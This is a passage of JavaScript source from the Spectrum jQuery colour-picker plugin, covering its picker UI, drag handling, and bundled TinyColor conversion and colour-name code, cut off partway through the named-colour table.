            visible = false;
            $(doc).unbind("keydown.spectrum", onkeydown);
            $(doc).unbind("click.spectrum", clickout);
            $(window).unbind("resize.spectrum", resize);
            replacer.removeClass("sp-active");
            container.addClass("sp-hidden");
            callbacks.hide(get());
            boundElement.trigger("hide.spectrum", [get()])
        }

        function revert() {
            set(colorOnShow, true)
        }

        function set(color, ignoreFormatChange) {
            if (tinycolor.equals(color,
                get())) {
                updateUI();
                return
            }
            var newColor, newHsv;
            if (!color && allowEmpty) isEmpty = true; else {
                isEmpty = false;
                newColor = tinycolor(color);
                newHsv = newColor.toHsv();
                currentHue = newHsv.h % 360 / 360;
                currentSaturation = newHsv.s;
                currentValue = newHsv.v;
                currentAlpha = newHsv.a
            }
            updateUI();
            if (newColor && newColor.isValid() && !ignoreFormatChange) currentPreferredFormat = opts.preferredFormat || newColor.getFormat()
        }

        function get(opts) {
            opts = opts || {};
            if (allowEmpty && isEmpty) return null;
            return tinycolor.fromRatio({
                h: currentHue, s: currentSaturation,
                v: currentValue, a: Math.round(currentAlpha * 100) / 100
            }, {format: opts.format || currentPreferredFormat})
        }

        function isValid() {
            return !textInput.hasClass("sp-validation-error")
        }

        function move() {
            updateUI();
            callbacks.move(get());
            boundElement.trigger("move.spectrum", [get()])
        }

        function updateUI() {
            textInput.removeClass("sp-validation-error");
            updateHelperLocations();
            var flatColor = tinycolor.fromRatio({h: currentHue, s: 1, v: 1});
            dragger.css("background-color", flatColor.toHexString());
            var format = currentPreferredFormat;
            if (currentAlpha <
                1 && !(currentAlpha === 0 && format === "name")) if (format === "hex" || format === "hex3" || format === "hex6" || format === "name") format = "rgb";
            var realColor = get({format: format}), displayColor = "";
            previewElement.removeClass("sp-clear-display");
            previewElement.css("background-color", "transparent");
            if (!realColor && allowEmpty) previewElement.addClass("sp-clear-display"); else {
                var realHex = realColor.toHexString(), realRgb = realColor.toRgbString();
                if (rgbaSupport || realColor.alpha === 1) previewElement.css("background-color", realRgb); else {
                    previewElement.css("background-color",
                        "transparent");
                    previewElement.css("filter", realColor.toFilter())
                }
                if (opts.showAlpha) {
                    var rgb = realColor.toRgb();
                    rgb.a = 0;
                    var realAlpha = tinycolor(rgb).toRgbString();
                    var gradient = "linear-gradient(left, " + realAlpha + ", " + realHex + ")";
                    if (IE) alphaSliderInner.css("filter", tinycolor(realAlpha).toFilter({gradientType: 1}, realHex)); else {
                        alphaSliderInner.css("background", "-webkit-" + gradient);
                        alphaSliderInner.css("background", "-moz-" + gradient);
                        alphaSliderInner.css("background", "-ms-" + gradient);
                        alphaSliderInner.css("background",
                            "linear-gradient(to right, " + realAlpha + ", " + realHex + ")")
                    }
                }
                displayColor = realColor.toString(format)
            }
            if (opts.showInput) textInput.val(displayColor);
            if (opts.showPalette) drawPalette();
            drawInitial()
        }

        function updateHelperLocations() {
            var s = currentSaturation;
            var v = currentValue;
            if (allowEmpty && isEmpty) {
                alphaSlideHelper.hide();
                slideHelper.hide();
                dragHelper.hide()
            } else {
                alphaSlideHelper.show();
                slideHelper.show();
                dragHelper.show();
                var dragX = s * dragWidth;
                var dragY = dragHeight - v * dragHeight;
                dragX = Math.max(-dragHelperHeight,
                    Math.min(dragWidth - dragHelperHeight, dragX - dragHelperHeight));
                dragY = Math.max(-dragHelperHeight, Math.min(dragHeight - dragHelperHeight, dragY - dragHelperHeight));
                dragHelper.css({"top": dragY + "px", "left": dragX + "px"});
                var alphaX = currentAlpha * alphaWidth;
                alphaSlideHelper.css({"left": alphaX - alphaSlideHelperWidth / 2 + "px"});
                var slideY = currentHue * slideHeight;
                slideHelper.css({"top": slideY - slideHelperHeight + "px"})
            }
        }

        function updateOriginalInput(fireCallback) {
            var color = get(), displayColor = "", hasChanged = !tinycolor.equals(color,
                colorOnShow);
            if (color) {
                displayColor = color.toString(currentPreferredFormat);
                addColorToSelectionPalette(color)
            }
            if (isInput) boundElement.val(displayColor);
            if (fireCallback && hasChanged) {
                callbacks.change(color);
                boundElement.trigger("change", [color])
            }
        }

        function reflow() {
            if (!visible) return;
            dragWidth = dragger.width();
            dragHeight = dragger.height();
            dragHelperHeight = dragHelper.height();
            slideWidth = slider.width();
            slideHeight = slider.height();
            slideHelperHeight = slideHelper.height();
            alphaWidth = alphaSlider.width();
            alphaSlideHelperWidth =
                alphaSlideHelper.width();
            if (!flat) {
                container.css("position", "absolute");
                if (opts.offset) container.offset(opts.offset); else container.offset(getOffset(container, offsetElement))
            }
            updateHelperLocations();
            if (opts.showPalette) drawPalette();
            boundElement.trigger("reflow.spectrum")
        }

        function destroy() {
            boundElement.show();
            offsetElement.unbind("click.spectrum touchstart.spectrum");
            container.remove();
            replacer.remove();
            spectrums[spect.id] = null
        }

        function option(optionName, optionValue) {
            if (optionName === undefined) return $.extend({},
                opts);
            if (optionValue === undefined) return opts[optionName];
            opts[optionName] = optionValue;
            if (optionName === "preferredFormat") currentPreferredFormat = opts.preferredFormat;
            applyOptions()
        }

        function enable() {
            disabled = false;
            boundElement.attr("disabled", false);
            offsetElement.removeClass("sp-disabled")
        }

        function disable() {
            hide();
            disabled = true;
            boundElement.attr("disabled", true);
            offsetElement.addClass("sp-disabled")
        }

        function setOffset(coord) {
            opts.offset = coord;
            reflow()
        }

        initialize();
        var spect = {
            show: show, hide: hide, toggle: toggle,
            reflow: reflow, option: option, enable: enable, disable: disable, offset: setOffset, set: function (c) {
                set(c);
                updateOriginalInput()
            }, get: get, destroy: destroy, container: container
        };
        spect.id = spectrums.push(spect) - 1;
        return spect
    }

    function getOffset(picker, input) {
        var extraY = 0;
        var dpWidth = picker.outerWidth();
        var dpHeight = picker.outerHeight();
        var inputHeight = input.outerHeight();
        var doc = picker[0].ownerDocument;
        var docElem = doc.documentElement;
        var viewWidth = docElem.clientWidth + $(doc).scrollLeft();
        var viewHeight = docElem.clientHeight +
            $(doc).scrollTop();
        var offset = input.offset();
        offset.top += inputHeight;
        offset.left -= Math.min(offset.left, offset.left + dpWidth > viewWidth && viewWidth > dpWidth ? Math.abs(offset.left + dpWidth - viewWidth) : 0);
        offset.top -= Math.min(offset.top, offset.top + dpHeight > viewHeight && viewHeight > dpHeight ? Math.abs(dpHeight + inputHeight - extraY) : extraY);
        return offset
    }

    function noop() {
    }

    function stopPropagation(e) {
        e.stopPropagation()
    }

    function bind(func, obj) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 2);
        return function () {
            return func.apply(obj,
                args.concat(slice.call(arguments)))
        }
    }

    function draggable(element, onmove, onstart, onstop) {
        onmove = onmove || function () {
        };
        onstart = onstart || function () {
        };
        onstop = onstop || function () {
        };
        var doc = document;
        var dragging = false;
        var offset = {};
        var maxHeight = 0;
        var maxWidth = 0;
        var hasTouch = "ontouchstart" in window;
        var duringDragEvents = {};
        duringDragEvents["selectstart"] = prevent;
        duringDragEvents["dragstart"] = prevent;
        duringDragEvents["touchmove mousemove"] = move;
        duringDragEvents["touchend mouseup"] = stop;

        function prevent(e) {
            if (e.stopPropagation) e.stopPropagation();
            if (e.preventDefault) e.preventDefault();
            e.returnValue = false
        }

        function move(e) {
            if (dragging) {
                if (IE && doc.documentMode < 9 && !e.button) return stop();
                var t0 = e.originalEvent && e.originalEvent.touches && e.originalEvent.touches[0];
                var pageX = t0 && t0.pageX || e.pageX;
                var pageY = t0 && t0.pageY || e.pageY;
                var dragX = Math.max(0, Math.min(pageX - offset.left, maxWidth));
                var dragY = Math.max(0, Math.min(pageY - offset.top, maxHeight));
                if (hasTouch) prevent(e);
                onmove.apply(element, [dragX, dragY, e])
            }
        }

        function start(e) {
            var rightclick = e.which ?
                e.which == 3 : e.button == 2;
            if (!rightclick && !dragging) if (onstart.apply(element, arguments) !== false) {
                dragging = true;
                maxHeight = $(element).height();
                maxWidth = $(element).width();
                offset = $(element).offset();
                $(doc).bind(duringDragEvents);
                $(doc.body).addClass("sp-dragging");
                move(e);
                prevent(e)
            }
        }

        function stop() {
            if (dragging) {
                $(doc).unbind(duringDragEvents);
                $(doc.body).removeClass("sp-dragging");
                setTimeout(function () {
                    onstop.apply(element, arguments)
                }, 0)
            }
            dragging = false
        }

        $(element).bind("touchstart mousedown", start)
    }

    function throttle(func,
                      wait, debounce) {
        var timeout;
        return function () {
            var context = this, args = arguments;
            var throttler = function () {
                timeout = null;
                func.apply(context, args)
            };
            if (debounce) clearTimeout(timeout);
            if (debounce || !timeout) timeout = setTimeout(throttler, wait)
        }
    }

    function inputTypeColorSupport() {
        return $.fn.spectrum.inputTypeColorSupport()
    }

    var dataID = "spectrum.id";
    $.fn.spectrum = function (opts, extra) {
        if (typeof opts == "string") {
            var returnValue = this;
            var args = Array.prototype.slice.call(arguments, 1);
            this.each(function () {
                var spect = spectrums[$(this).data(dataID)];
                if (spect) {
                    var method = spect[opts];
                    if (!method) throw new Error("Spectrum: no such method: '" + opts + "'");
                    if (opts == "get") returnValue = spect.get(); else if (opts == "container") returnValue = spect.container; else if (opts == "option") returnValue = spect.option.apply(spect, args); else if (opts == "destroy") {
                        spect.destroy();
                        $(this).removeData(dataID)
                    } else method.apply(spect, args)
                }
            });
            return returnValue
        }
        return this.spectrum("destroy").each(function () {
            var options = $.extend({}, opts, $(this).data());
            var spect = spectrum(this, options);
            $(this).data(dataID, spect.id)
        })
    };
    $.fn.spectrum.load = true;
    $.fn.spectrum.loadOpts = {};
    $.fn.spectrum.draggable = draggable;
    $.fn.spectrum.defaults = defaultOpts;
    $.fn.spectrum.inputTypeColorSupport = function inputTypeColorSupport() {
        if (typeof inputTypeColorSupport._cachedResult === "undefined") {
            var colorInput = $("<input type='color'/>")[0];
            inputTypeColorSupport._cachedResult = colorInput.type === "color" && colorInput.value !== ""
        }
        return inputTypeColorSupport._cachedResult
    };
    $.spectrum = {};
    $.spectrum.localization = {};
    $.spectrum.palettes =
        {};
    $.fn.spectrum.processNativeColorInputs = function () {
        var colorInputs = $("input[type=color]");
        if (colorInputs.length && !inputTypeColorSupport()) colorInputs.spectrum({preferredFormat: "hex6"})
    };
    (function () {
        var trimLeft = /^[\s,#]+/, trimRight = /\s+$/, tinyCounter = 0, math = Math, mathRound = math.round,
            mathMin = math.min, mathMax = math.max, mathRandom = math.random;
        var tinycolor = function (color, opts) {
            color = color ? color : "";
            opts = opts || {};
            if (color instanceof tinycolor) return color;
            if (!(this instanceof tinycolor)) return new tinycolor(color,
                opts);
            var rgb = inputToRGB(color);
            this._originalInput = color, this._r = rgb.r, this._g = rgb.g, this._b = rgb.b, this._a = rgb.a, this._roundA = mathRound(100 * this._a) / 100, this._format = opts.format || rgb.format;
            this._gradientType = opts.gradientType;
            if (this._r < 1) this._r = mathRound(this._r);
            if (this._g < 1) this._g = mathRound(this._g);
            if (this._b < 1) this._b = mathRound(this._b);
            this._ok = rgb.ok;
            this._tc_id = tinyCounter++
        };
        tinycolor.prototype = {
            isDark: function () {
                return this.getBrightness() < 128
            }, isLight: function () {
                return !this.isDark()
            },
            isValid: function () {
                return this._ok
            }, getOriginalInput: function () {
                return this._originalInput
            }, getFormat: function () {
                return this._format
            }, getAlpha: function () {
                return this._a
            }, getBrightness: function () {
                var rgb = this.toRgb();
                return (rgb.r * 299 + rgb.g * 587 + rgb.b * 114) / 1E3
            }, setAlpha: function (value) {
                this._a = boundAlpha(value);
                this._roundA = mathRound(100 * this._a) / 100;
                return this
            }, toHsv: function () {
                var hsv = rgbToHsv(this._r, this._g, this._b);
                return {h: hsv.h * 360, s: hsv.s, v: hsv.v, a: this._a}
            }, toHsvString: function () {
                var hsv = rgbToHsv(this._r,
                    this._g, this._b);
                var h = mathRound(hsv.h * 360), s = mathRound(hsv.s * 100), v = mathRound(hsv.v * 100);
                return this._a == 1 ? "hsv(" + h + ", " + s + "%, " + v + "%)" : "hsva(" + h + ", " + s + "%, " + v + "%, " + this._roundA + ")"
            }, toHsl: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                return {h: hsl.h * 360, s: hsl.s, l: hsl.l, a: this._a}
            }, toHslString: function () {
                var hsl = rgbToHsl(this._r, this._g, this._b);
                var h = mathRound(hsl.h * 360), s = mathRound(hsl.s * 100), l = mathRound(hsl.l * 100);
                return this._a == 1 ? "hsl(" + h + ", " + s + "%, " + l + "%)" : "hsla(" + h + ", " + s + "%, " + l +
                    "%, " + this._roundA + ")"
            }, toHex: function (allow3Char) {
                return rgbToHex(this._r, this._g, this._b, allow3Char)
            }, toHexString: function (allow3Char) {
                return "#" + this.toHex(allow3Char)
            }, toHex8: function () {
                return rgbaToHex(this._r, this._g, this._b, this._a)
            }, toHex8String: function () {
                return "#" + this.toHex8()
            }, toRgb: function () {
                return {r: mathRound(this._r), g: mathRound(this._g), b: mathRound(this._b), a: this._a}
            }, toRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) +
                    ")" : "rgba(" + mathRound(this._r) + ", " + mathRound(this._g) + ", " + mathRound(this._b) + ", " + this._roundA + ")"
            }, toPercentageRgb: function () {
                return {
                    r: mathRound(bound01(this._r, 255) * 100) + "%",
                    g: mathRound(bound01(this._g, 255) * 100) + "%",
                    b: mathRound(bound01(this._b, 255) * 100) + "%",
                    a: this._a
                }
            }, toPercentageRgbString: function () {
                return this._a == 1 ? "rgb(" + mathRound(bound01(this._r, 255) * 100) + "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%)" : "rgba(" + mathRound(bound01(this._r, 255) * 100) +
                    "%, " + mathRound(bound01(this._g, 255) * 100) + "%, " + mathRound(bound01(this._b, 255) * 100) + "%, " + this._roundA + ")"
            }, toName: function () {
                if (this._a === 0) return "transparent";
                if (this._a < 1) return false;
                return hexNames[rgbToHex(this._r, this._g, this._b, true)] || false
            }, toFilter: function (secondColor) {
                var hex8String = "#" + rgbaToHex(this._r, this._g, this._b, this._a);
                var secondHex8String = hex8String;
                var gradientType = this._gradientType ? "GradientType = 1, " : "";
                if (secondColor) {
                    var s = tinycolor(secondColor);
                    secondHex8String = s.toHex8String()
                }
                return "progid:DXImageTransform.Microsoft.gradient(" +
                    gradientType + "startColorstr=" + hex8String + ",endColorstr=" + secondHex8String + ")"
            }, toString: function (format) {
                var formatSet = !!format;
                format = format || this._format;
                var formattedString = false;
                var hasAlpha = this._a < 1 && this._a >= 0;
                var needsAlphaFormat = !formatSet && hasAlpha && (format === "hex" || format === "hex6" || format === "hex3" || format === "name");
                if (needsAlphaFormat) {
                    if (format === "name" && this._a === 0) return this.toName();
                    return this.toRgbString()
                }
                if (format === "rgb") formattedString = this.toRgbString();
                if (format === "prgb") formattedString =
                    this.toPercentageRgbString();
                if (format === "hex" || format === "hex6") formattedString = this.toHexString();
                if (format === "hex3") formattedString = this.toHexString(true);
                if (format === "hex8") formattedString = this.toHex8String();
                if (format === "name") formattedString = this.toName();
                if (format === "hsl") formattedString = this.toHslString();
                if (format === "hsv") formattedString = this.toHsvString();
                return formattedString || this.toHexString()
            }, _applyModification: function (fn, args) {
                var color = fn.apply(null, [this].concat([].slice.call(args)));
                this._r = color._r;
                this._g = color._g;
                this._b = color._b;
                this.setAlpha(color._a);
                return this
            }, lighten: function () {
                return this._applyModification(lighten, arguments)
            }, brighten: function () {
                return this._applyModification(brighten, arguments)
            }, darken: function () {
                return this._applyModification(darken, arguments)
            }, desaturate: function () {
                return this._applyModification(desaturate, arguments)
            }, saturate: function () {
                return this._applyModification(saturate, arguments)
            }, greyscale: function () {
                return this._applyModification(greyscale,
                    arguments)
            }, spin: function () {
                return this._applyModification(spin, arguments)
            }, _applyCombination: function (fn, args) {
                return fn.apply(null, [this].concat([].slice.call(args)))
            }, analogous: function () {
                return this._applyCombination(analogous, arguments)
            }, complement: function () {
                return this._applyCombination(complement, arguments)
            }, monochromatic: function () {
                return this._applyCombination(monochromatic, arguments)
            }, splitcomplement: function () {
                return this._applyCombination(splitcomplement, arguments)
            }, triad: function () {
                return this._applyCombination(triad,
                    arguments)
            }, tetrad: function () {
                return this._applyCombination(tetrad, arguments)
            }
        };
        tinycolor.fromRatio = function (color, opts) {
            if (typeof color == "object") {
                var newColor = {};
                for (var i in color) if (color.hasOwnProperty(i)) if (i === "a") newColor[i] = color[i]; else newColor[i] = convertToPercentage(color[i]);
                color = newColor
            }
            return tinycolor(color, opts)
        };

        function inputToRGB(color) {
            var rgb = {r: 0, g: 0, b: 0};
            var a = 1;
            var ok = false;
            var format = false;
            if (typeof color == "string") color = stringInputToObject(color);
            if (typeof color == "object") {
                if (color.hasOwnProperty("r") &&
                    color.hasOwnProperty("g") && color.hasOwnProperty("b")) {
                    rgb = rgbToRgb(color.r, color.g, color.b);
                    ok = true;
                    format = String(color.r).substr(-1) === "%" ? "prgb" : "rgb"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("v")) {
                    color.s = convertToPercentage(color.s);
                    color.v = convertToPercentage(color.v);
                    rgb = hsvToRgb(color.h, color.s, color.v);
                    ok = true;
                    format = "hsv"
                } else if (color.hasOwnProperty("h") && color.hasOwnProperty("s") && color.hasOwnProperty("l")) {
                    color.s = convertToPercentage(color.s);
                    color.l = convertToPercentage(color.l);
                    rgb = hslToRgb(color.h, color.s, color.l);
                    ok = true;
                    format = "hsl"
                }
                if (color.hasOwnProperty("a")) a = color.a
            }
            a = boundAlpha(a);
            return {
                ok: ok,
                format: color.format || format,
                r: mathMin(255, mathMax(rgb.r, 0)),
                g: mathMin(255, mathMax(rgb.g, 0)),
                b: mathMin(255, mathMax(rgb.b, 0)),
                a: a
            }
        }

        function rgbToRgb(r, g, b) {
            return {r: bound01(r, 255) * 255, g: bound01(g, 255) * 255, b: bound01(b, 255) * 255}
        }

        function rgbToHsl(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r,
                g, b);
            var h, s, l = (max + min) / 2;
            if (max == min) h = s = 0; else {
                var d = max - min;
                s = l > .5 ? d / (2 - max - min) : d / (max + min);
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, l: l}
        }

        function hslToRgb(h, s, l) {
            var r, g, b;
            h = bound01(h, 360);
            s = bound01(s, 100);
            l = bound01(l, 100);

            function hue2rgb(p, q, t) {
                if (t < 0) t += 1;
                if (t > 1) t -= 1;
                if (t < 1 / 6) return p + (q - p) * 6 * t;
                if (t < 1 / 2) return q;
                if (t < 2 / 3) return p + (q - p) * (2 / 3 - t) * 6;
                return p
            }

            if (s === 0) r = g = b = l; else {
                var q = l < .5 ? l * (1 + s) : l + s - l * s;
                var p = 2 * l - q;
                r = hue2rgb(p, q, h + 1 / 3);
                g = hue2rgb(p, q, h);
                b = hue2rgb(p, q, h - 1 / 3)
            }
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHsv(r, g, b) {
            r = bound01(r, 255);
            g = bound01(g, 255);
            b = bound01(b, 255);
            var max = mathMax(r, g, b), min = mathMin(r, g, b);
            var h, s, v = max;
            var d = max - min;
            s = max === 0 ? 0 : d / max;
            if (max == min) h = 0; else {
                switch (max) {
                    case r:
                        h = (g - b) / d + (g < b ? 6 : 0);
                        break;
                    case g:
                        h = (b - r) / d + 2;
                        break;
                    case b:
                        h = (r - g) / d + 4;
                        break
                }
                h /= 6
            }
            return {h: h, s: s, v: v}
        }

        function hsvToRgb(h, s, v) {
            h = bound01(h, 360) * 6;
            s = bound01(s, 100);
            v = bound01(v, 100);
            var i = math.floor(h), f = h - i, p =
                v * (1 - s), q = v * (1 - f * s), t = v * (1 - (1 - f) * s), mod = i % 6, r = [v, q, p, p, t, v][mod],
                g = [t, v, v, q, p, p][mod], b = [p, p, t, v, v, q][mod];
            return {r: r * 255, g: g * 255, b: b * 255}
        }

        function rgbToHex(r, g, b, allow3Char) {
            var hex = [pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            if (allow3Char && hex[0].charAt(0) == hex[0].charAt(1) && hex[1].charAt(0) == hex[1].charAt(1) && hex[2].charAt(0) == hex[2].charAt(1)) return hex[0].charAt(0) + hex[1].charAt(0) + hex[2].charAt(0);
            return hex.join("")
        }

        function rgbaToHex(r,
                           g, b, a) {
            var hex = [pad2(convertDecimalToHex(a)), pad2(mathRound(r).toString(16)), pad2(mathRound(g).toString(16)), pad2(mathRound(b).toString(16))];
            return hex.join("")
        }

        tinycolor.equals = function (color1, color2) {
            if (!color1 || !color2) return false;
            return tinycolor(color1).toRgbString() == tinycolor(color2).toRgbString()
        };
        tinycolor.random = function () {
            return tinycolor.fromRatio({r: mathRandom(), g: mathRandom(), b: mathRandom()})
        };

        function desaturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s -= amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function saturate(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.s += amount / 100;
            hsl.s = clamp01(hsl.s);
            return tinycolor(hsl)
        }

        function greyscale(color) {
            return tinycolor(color).desaturate(100)
        }

        function lighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l += amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function brighten(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var rgb = tinycolor(color).toRgb();
            rgb.r = mathMax(0, mathMin(255, rgb.r - mathRound(255 * -(amount / 100))));
            rgb.g = mathMax(0, mathMin(255, rgb.g - mathRound(255 * -(amount / 100))));
            rgb.b = mathMax(0, mathMin(255, rgb.b - mathRound(255 * -(amount / 100))));
            return tinycolor(rgb)
        }

        function darken(color, amount) {
            amount = amount === 0 ? 0 : amount || 10;
            var hsl = tinycolor(color).toHsl();
            hsl.l -= amount / 100;
            hsl.l = clamp01(hsl.l);
            return tinycolor(hsl)
        }

        function spin(color, amount) {
            var hsl = tinycolor(color).toHsl();
            var hue = (mathRound(hsl.h) + amount) % 360;
            hsl.h = hue < 0 ? 360 + hue : hue;
            return tinycolor(hsl)
        }

        function complement(color) {
            var hsl = tinycolor(color).toHsl();
            hsl.h = (hsl.h + 180) % 360;
            return tinycolor(hsl)
        }

        function triad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({
                h: (h + 120) % 360,
                s: hsl.s,
                l: hsl.l
            }), tinycolor({h: (h + 240) % 360, s: hsl.s, l: hsl.l})]
        }

        function tetrad(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 90) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 180) % 360,
                s: hsl.s,
                l: hsl.l
            }),
                tinycolor({h: (h + 270) % 360, s: hsl.s, l: hsl.l})]
        }

        function splitcomplement(color) {
            var hsl = tinycolor(color).toHsl();
            var h = hsl.h;
            return [tinycolor(color), tinycolor({h: (h + 72) % 360, s: hsl.s, l: hsl.l}), tinycolor({
                h: (h + 216) % 360,
                s: hsl.s,
                l: hsl.l
            })]
        }

        function analogous(color, results, slices) {
            results = results || 6;
            slices = slices || 30;
            var hsl = tinycolor(color).toHsl();
            var part = 360 / slices;
            var ret = [tinycolor(color)];
            for (hsl.h = (hsl.h - (part * results >> 1) + 720) % 360; --results;) {
                hsl.h = (hsl.h + part) % 360;
                ret.push(tinycolor(hsl))
            }
            return ret
        }

        function monochromatic(color, results) {
            results = results || 6;
            var hsv = tinycolor(color).toHsv();
            var h = hsv.h, s = hsv.s, v = hsv.v;
            var ret = [];
            var modification = 1 / results;
            while (results--) {
                ret.push(tinycolor({h: h, s: s, v: v}));
                v = (v + modification) % 1
            }
            return ret
        }

        tinycolor.mix = function (color1, color2, amount) {
            amount = amount === 0 ? 0 : amount || 50;
            var rgb1 = tinycolor(color1).toRgb();
            var rgb2 = tinycolor(color2).toRgb();
            var p = amount / 100;
            var w = p * 2 - 1;
            var a = rgb2.a - rgb1.a;
            var w1;
            if (w * a == -1) w1 = w; else w1 = (w + a) / (1 + w * a);
            w1 = (w1 + 1) / 2;
            var w2 = 1 -
                w1;
            var rgba = {
                r: rgb2.r * w1 + rgb1.r * w2,
                g: rgb2.g * w1 + rgb1.g * w2,
                b: rgb2.b * w1 + rgb1.b * w2,
                a: rgb2.a * p + rgb1.a * (1 - p)
            };
            return tinycolor(rgba)
        };
        tinycolor.readability = function (color1, color2) {
            var c1 = tinycolor(color1);
            var c2 = tinycolor(color2);
            var rgb1 = c1.toRgb();
            var rgb2 = c2.toRgb();
            var brightnessA = c1.getBrightness();
            var brightnessB = c2.getBrightness();
            var colorDiff = Math.max(rgb1.r, rgb2.r) - Math.min(rgb1.r, rgb2.r) + Math.max(rgb1.g, rgb2.g) - Math.min(rgb1.g, rgb2.g) + Math.max(rgb1.b, rgb2.b) - Math.min(rgb1.b, rgb2.b);
            return {
                brightness: Math.abs(brightnessA -
                    brightnessB), color: colorDiff
            }
        };
        tinycolor.isReadable = function (color1, color2) {
            var readability = tinycolor.readability(color1, color2);
            return readability.brightness > 125 && readability.color > 500
        };
        tinycolor.mostReadable = function (baseColor, colorList) {
            var bestColor = null;
            var bestScore = 0;
            var bestIsReadable = false;
            for (var i = 0; i < colorList.length; i++) {
                var readability = tinycolor.readability(baseColor, colorList[i]);
                var readable = readability.brightness > 125 && readability.color > 500;
                var score = 3 * (readability.brightness / 125) +
                    readability.color / 500;
                if (readable && !bestIsReadable || readable && bestIsReadable && score > bestScore || !readable && !bestIsReadable && score > bestScore) {
                    bestIsReadable = readable;
                    bestScore = score;
                    bestColor = tinycolor(colorList[i])
                }
            }
            return bestColor
        };
        var names = tinycolor.names = {
            aliceblue: "f0f8ff",
            antiquewhite: "faebd7",
            aqua: "0ff",
            aquamarine: "7fffd4",
            azure: "f0ffff",
            beige: "f5f5dc",
            bisque: "ffe4c4",
            black: "000",
            blanchedalmond: "ffebcd",
            blue: "00f",
            blueviolet: "8a2be2",
            brown: "a52a2a",
            burlywood: "deb887",
            burntsienna: "ea7e5d",
            cadetblue: "5f9ea0",
            chartreuse: "7fff00",
            chocolate: "d2691e",
            coral: "ff7f50",
            cornflowerblue: "6495ed",
            cornsilk: "fff8dc",
            crimson: "dc143c",
            cyan: "0ff",
            darkblue: "00008b",
            darkcyan: "008b8b",
            darkgoldenrod: "b8860b",
            darkgray: "a9a9a9",
            darkgreen: "006400",
            darkgrey: "a9a9a9",
            darkkhaki: "bdb76b",
            darkmagenta: "8b008b",
            darkolivegreen: "556b2f",
            darkorange: "ff8c00",
            darkorchid: "9932cc",
            darkred: "8b0000",
            darksalmon: "e9967a",
            darkseagreen: "8fbc8f",
            darkslateblue: "483d8b",
            darkslategray: "2f4f4f",
            darkslategrey: "2f4f4f",
            darkturquoise: "00ced1",
            darkviolet: "9400d3",
            deeppink: "ff1493",
            deepskyblue: "00bfff",
            dimgray: "696969",
            dimgrey: "696969",
            dodgerblue: "1e90ff",
            firebrick: "b22222",
            floralwhite: "fffaf0",
            forestgreen: "228b22",
            fuchsia: "f0f",
            gainsboro: "dcdcdc",
            ghostwhite: "f8f8ff",
            gold: "ffd700",
            goldenrod: "daa520",
            gray: "808080",
            green: "008000",
            greenyellow: "adff2f",
            grey: "808080",
            honeydew: "f0fff0",
            hotpink: "ff69b4",
            indianred: "cd5c5c",
            indigo: "4b0082",
            ivory: "fffff0",
            khaki: "f0e68c",
            lavender: "e6e6fa",
            lavenderblush: "fff0f5",
            lawngreen: "7cfc00",
            lemonchiffon: "fffacd",
            lightblue: "add8e6",
            lightcoral: "f08080",
            lightcyan: "e0ffff",
            lightgoldenrodyellow: "fafad2",
            lightgray: "d3d3d3",
            lightgreen: "90ee90",
            lightgrey: "d3d3d3",
            lightpink: "ffb6c1",
            lightsalmon: "ffa07a",
            lightseagreen: "20b2aa",
            lightskyblue: "87cefa",
            lightslategray: "789",
            lightslategrey: "789",
            lightsteelblue: "b0c4de",
            lightyellow: "ffffe0",
            lime: "0f0",
            limegreen: "32cd32",
            linen: "faf0e6",
            magenta: "f0f",
            maroon: "800000",
            mediumaquamarine: "66cdaa",
            mediumblue: "0000cd",
            mediumorchid: "ba55d3",
            mediumpurple: "9370db",
            mediumseagreen: "3cb371",
            mediumslateblue: "7b68ee",
            mediumspringgreen: "00fa9a",
            mediumturquoise: "48d1cc",
            mediumvioletred: "c71585",
            midnightblue: "191970",
            mintcream: "f5fffa",
            mistyrose: "ffe4e1",
            moccasin: "ffe4b5",
            navajowhite: "ffdead",
            navy: "000080",
            oldlace: "fdf5e6",
            olive: "808000",
            olivedrab: "6b8e23",
            orange: "ffa500",
            orangered: "ff4500",
            orchid: "da70d6",
            palegoldenrod: "eee8aa",
            palegreen: "98fb98",
            paleturquoise: "afeeee",
            palevioletred: "db7093",
            papayawhip: "ffefd5",
            peachpuff: "ffdab9",
            peru: "cd853f",
            pink: "ffc0cb",
            plum: "dda0dd",
            powderblue: "b0e0e6",
            purple: "800080",
            rebeccapurple: "663399",
            red: "f00",
            rosybrown: "bc8f8f",
            royalblue: "4169e1",
            saddlebrown: "8b4513",
            salmon: "fa8072",
            sandybrown: "f4a460",
            seagreen: "2e8b57",
            seashell: "fff5ee",
            sienna: "a0522d",
            silver: "c0c0c0",
            skyblue: "87ceeb",
            slateblue: "6a5acd",
            slategray: "708090",
            slategrey: "708090",
            snow: "fffafa",
            springgreen: "00ff7f",
            steelblue: "4682b4",
            tan: "d2b48c",
            teal: "008080",
